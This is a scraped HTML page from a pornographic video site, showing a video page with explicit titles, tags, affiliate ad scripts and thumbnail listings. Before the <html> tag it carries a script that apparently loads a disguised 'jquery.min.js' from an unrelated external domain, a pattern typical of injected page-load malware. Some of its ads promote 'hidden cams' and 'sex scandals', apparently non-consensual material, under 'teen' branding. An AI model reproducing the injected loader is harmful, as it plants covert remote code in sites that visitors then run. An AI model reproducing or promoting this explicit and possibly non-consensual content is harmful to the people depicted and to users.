

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://indianteensexvideos.com/show/mona-bhabhi-indian-night-queen-tatto-on-her-sexy-legs/
body_size: 5696
content:
<!DOCTYPE html><script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
<html lang="en">
	<head>
		<meta charset="UTF-8"/>
		<title>Mona Bhabhi Indian Night Queen Tatto On Her Sexy Legs - Indian Teen Sex Videos</title>
		<meta name="description" content="Watch Mona Bhabhi Indian Night Queen Tatto On Her Sexy Legs for free in full hd at IndianTeenSexVideos."/>
	    <link rel="canonical" href="http://indianteensexvideos.com/show/mona-bhabhi-indian-night-queen-tatto-on-her-sexy-legs/">
		<link href="/css/styles.css" type="text/css" rel="stylesheet">
		<link href="/css/import.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="/js/jquery.min.js"></script>
		<script type="text/javascript" src="/js/functions.js"></script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="apple-touch-fullscreen" content="YES" />
		<meta name="rating" content="RTA-5042-1996-1400-1577-RTA">
        <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
        <style>
            .fluid_video_wrapper {
                width: 100% !important;
                height: 100% !important;
            }
        </style>

        <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>	
	</head>
	<body>
		
		<div class="header">
			<div class="wrapper">
				<div class="button menu-button"><i class="fa fa-bars"></i></div>
				<div class="logo">
						<a href="/">indian<span>teen</span>sex<span>videos</span></a>
				</div>
				<div class="button search-button"><i class="fa fa-search"></i></div>
				<div class="search">
					<form method="post" id="prefix-sfrm" onsubmit="document.getElementById('prefix-sfrm').action='/find/'+encodeURI(document.getElementById('prefix-sfin').value.split(' ').join('-'))+'/';">
						<input type="text" placeholder="Find some videos..." id="prefix-sfin">
						<button type="submit" title="Find"><i class="fa fa-search"></i></button>
					</form>
				</div>
				<div class="menu">
					<ul>
						<li><a href="/"><i class="fa fa-home"></i> Home</a></li>
						<li><a href="/sexy-videos/"><i class="fa fa-play-circle"></i> Sexy Videos</a></li>
						<li><a href="/desi-videos/"><i class="fa fa-play-circle"></i> Desi Videos</a></li>
						<li><a href="/niches/"><i class="fa fa-play-circle"></i> Categories</a></li>
					</ul>
				</div>
			</div>
		</div>
		<div class="wrapper">
		    
		    
<div class="mob-300">
<div class="mob-300-inner">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>

</div>
</div>
			
		
			<h1><i class="fa fa-caret-right"></i> Mona Bhabhi Indian Night Queen Tatto On Her Sexy Legs</h1>
			
			<div class="video-wrapper">
				<div class="video-tab">
					<div class="video-block">
						<div class="video-inner">
							<div class="video">
                                    <video id="player" preload="none" poster="/storage/8/762-bhabhi-on-legs.jpg" width="100%" height="100%" controls>
                                        <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW8yNTY5NDI4NS9tb25hX2JoYWJoaV9pbmRpYW5fbmlnaHRfcXVlZW5fdGF0dG9fb25faGVyX3NleHlfbGVncw==" type='video/mp4'>
                                    </video>
								<div class="on-player-pl">
									<div class="on-player">
										<div class="on-player-sp">
											<a href="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1" target="_blank"><img src="/images/300250_7858023_2.gif"></a>
										</div>
										<span class="close" title="Close & Play video">X</span>
										<span class="bot-close" title="Close and Play video">Close and Play Video</span>
									</div>
								</div>
							</div>
							<div class="b-750">
                               <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==2) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
if (ad==4) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==5) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
                            </div>
                            
						</div>
						
						<div class="info">
							<ul class="rating">
								<li><a title="LIKE!" class="like" onclick='gal_rating(2)' id="like"><i class="fa fa-thumbs-o-up"></i></a></li>
								<li id="votes">0%</li>
								<li><a title="DISLIKE!" class="dislike" onclick='gal_rating(1)' id="dlike"><i class="fa fa-thumbs-o-down"></i></a></li>
							</ul>
<script>
function gal_rating(value) {
fetch(`/vote.php?video=4084&rating=${value}`);
document.getElementById("votes").textContent = "Thank You!";
}
</script>
							<ul>
								<li><i class="fa fa-eye"></i> 262</li>
								<li><i class="fa fa-clock-o"></i> 6:34</li>
								<li><i class="fa fa-cloud-upload"></i> 2019-10-10</li>
							</ul>
							<ul>
								<li>Tags:</li>
								
								<li><a href="/cat/bhabhi/" target="_blank"><i class="fa fa-tag"></i> Bhabhi</a></li>
								
								<li><a href="/cat/indian bhabhi/" target="_blank"><i class="fa fa-tag"></i> indian bhabhi</a></li>
								
								<li><a href="/cat/tamil/" target="_blank"><i class="fa fa-tag"></i> Tamil</a></li>
								
								<li><a href="/cat/anal/" target="_blank"><i class="fa fa-tag"></i> Anal</a></li>
								
								<li><a href="/cat/indian gf/" target="_blank"><i class="fa fa-tag"></i> Indian GF</a></li>
								
								<li><a href="/cat/indian/" target="_blank"><i class="fa fa-tag"></i> Indian</a></li>
								
							</ul>
						</div>
						
					</div>
					
					<div class="video-brs">
						<div class="video-brs-inner">
							<div class="video-br">
								<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
							</div>
							<div class="video-br">
								<script language=JavaScript>
                            
                            <!-- Begin
                            var how_many_ads = 2;
                            var now = new Date()
                            var sec = now.getSeconds()
                            var ad = sec % how_many_ads;
                            ad +=1;
                            if (ad==1) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_78580_s24.jpg";width="300"; height="250";}
                            if (ad==2) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_7858023.gif";width="300"; height="250";}
                            document
                            document.write('<center>');
                            document.write('<a href=\"' + url + '\" target=\"_blank\">');
                            document.write('<img src=\"' + banner + '\" width=')
                            document.write(width + ' height=' + height + ' ');
                            document.write('alt=\"' + alt + '\" border=0>');
                            document.write('<small>' + txt + '</small></a>');
                            document.write('</center>');
                            // End -->
                            
                        </script>
							</div>
							<div class="video-br full-bn-3">
								<SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_300_250.gif"; width="300"; height="250";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencam_300_250.gif"; width="300"; height="250";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_300_250.gif"; width="300"; height="250";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_300_250.gif"; width="300"; height="250"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_300_250.gif"; width="300"; height="250";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_300_250.gif"; width="300"; height="250";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
							</div>
						</div>
					</div>
					
				</div>
			</div>
			
			<h2>Indian Teen Sex Videos</h2>
			<div class="thumbs-wrapper">

				<div class="thumb">
					<a href="/show/indian-tattoes-girl-getting-fucked-by-white-man/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/523-girl-fucked.jpg" alt="Indian tattoes girl getting fucked by white man" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian tattoes girl getting fucked by white man</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11328</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:01</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-anal/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/228-indian-anal.jpg" alt="indian anal" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> indian anal</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">89%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11208</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:49</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indiana-had-anal-sex-with-talented-american/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/11/631-had-anal-with.jpg" alt="Indiana had anal sex with talented American" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indiana had anal sex with talented American</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11272</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">14:14</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/hyderabad-muslim-girl-rubbing-pussy-69cambabies-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/9/668-hyderabad.jpg" alt="hyderabad muslim girl rubbing pussy - 69cambabies.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> hyderabad muslim girl rubbing pussy - 69cambabies.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">78%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5102</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:41</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/20170321-224102/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/524-224102.jpg" alt="20170321 224102" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> 20170321 224102</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">81%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">2687</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:28</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-girl-sucking-nice-pennies/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/3/716-nice.jpg" alt="Indian Girl Sucking Nice Pennies" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Girl Sucking Nice Pennies</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">98%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11072</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:23</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/blowing-the-indian-cock/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/138-blowing-the-cock.jpg" alt="Blowing The Indian Cock" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Blowing The Indian Cock</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">4805</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">12:22</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/hot-indian-girl-fucking-with-her-customer-xcam5-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/295-girl-her.jpg" alt="Hot Indian Girl Fucking with Her Customer- XCAM5.COM" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hot Indian Girl Fucking with Her Customer- XCAM5.COM</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">99%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10503</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:41</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/desi-wife-boob-suck-bj-n-anal-fuck-biwi-ki-fir-se-gaand/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/9/757-anal-fuck-chod.jpg" alt="Desi wife boob suck bj n anal fuck-Biwi ki fir se Gaand chod daali" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi wife boob suck bj n anal fuck-Biwi ki fir se Gaand chod daali</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">77%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11832</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">8:19</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/outdoor-anal/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/798-outdoor.jpg" alt="Outdoor anal" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Outdoor anal</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">76%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10602</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:05</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-spying-2-foreigners/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/621-indian-.jpg" alt="Indian spying 2 foreigners!!!" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian spying 2 foreigners!!!</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">81%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7474</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:50</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-bhabhi-getting-her-big-ass-fucked-by-her-devar/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/3/532-bhabhi.jpg" alt="Indian Bhabhi Getting Her Big Ass Fucked By Her Devar" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Bhabhi Getting Her Big Ass Fucked By Her Devar</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">76%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10129</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:33</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-girl-priti-anal-please-comment/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/721-indian-.jpg" alt="Indian Girl Priti Anal -please comment" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Girl Priti Anal -please comment</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">92%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6817</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:55</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-anal-closeup-creampie-sex-desipapa-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/156-anal-closeup.jpg" alt="Indian Anal Closeup Creampie Sex - DesiPapa.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Anal Closeup Creampie Sex - DesiPapa.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11002</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:47</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-desi-girl-sex-with-boyfriend/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/8/543-desi-girl-sex.jpg" alt="indian desi girl sex with boyfriend" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> indian desi girl sex with boyfriend</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">96%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11890</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">5:36</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/her-indian-pussy-tastes-so-good/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/8/016-pussy-tastes.jpg" alt="Her Indian Pussy Tastes So Good" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Her Indian Pussy Tastes So Good</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">92%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">3421</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">8:52</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-girl-have-fun-with-boyfriend/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/546-girl.jpg" alt="Indian girl have fun with boyfriend" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian girl have fun with boyfriend</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">91%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">1947</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">6:49</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/cheater-tailor-master-teasing-hot-akeli-bhabhi-in-bedroom/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/10/636-akeli.jpg" alt="Cheater Tailor Master Teasing Hot Akeli Bhabhi In Bedroom  Akeli Bhabhi Ki Jawani Short Film" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Cheater Tailor Master Teasing Hot Akeli Bhabhi In Bedroom  Akeli Bhabhi Ki Jawani Short Film</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">92%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6068</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">7:43</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-cute-girl-fuck-spearm-out/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/3/714-indian.jpg" alt="Indian Cute Girl Fuck Spearm Out" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Cute Girl Fuck Spearm Out</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">85%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10667</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:20</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/licking-the-indian-pussy-right/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/817-licking-the-indian.jpg" alt="Licking The Indian Pussy Right" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Licking The Indian Pussy Right</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">3612</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">11:47</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/anal-fuck/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/11/621-anal-fuck.jpg" alt="Anal fuck" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Anal fuck</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">85%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">2735</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:00</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/husbandandwifefucking-camxvideos-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/044-husbandandwifefucking-camxvideos.jpg" alt="Husbandandwifefucking@camxvideos.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Husbandandwifefucking@camxvideos.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">85%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7695</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">5:13</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/advanced-student-teacher-anal-massage/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/10/655-teacher-anal.jpg" alt="Advanced Student Teacher Anal Massage" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Advanced Student Teacher Anal Massage</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">99%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">3968</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">12:17</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-aunty-wanted-young-cock-please-comment/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/746-wanted.jpg" alt="Indian Aunty wanted young cock please comment" />
